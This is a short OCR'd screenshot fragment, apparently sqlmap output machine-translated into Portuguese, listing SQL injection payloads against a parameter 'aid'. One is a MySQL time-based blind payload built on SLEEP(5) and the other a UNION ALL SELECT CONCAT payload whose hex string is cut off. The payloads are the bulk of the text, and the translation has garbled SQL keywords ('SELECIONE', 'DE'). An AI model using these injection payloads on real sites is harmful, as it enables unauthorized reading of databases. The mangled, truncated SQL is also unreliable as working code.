
Título: MySQL >= 5.0.12 E cego baseado em tempo
(consulta SLEEP)
Carga útil: aid=3094 AND (SELECIONE 1742 DE
(SELECT (SLEEP (5))) SNyJ)
Tipo: consulta UNION
Título: Consulta UNION genérica (NULL) — 1 coluna
Carga útil: aid=-3023 UNION ALL SELECT
CONCAT
(0x71786a7871,0x5558597156435a75594377414f4c7
— —
—
+—————————————————+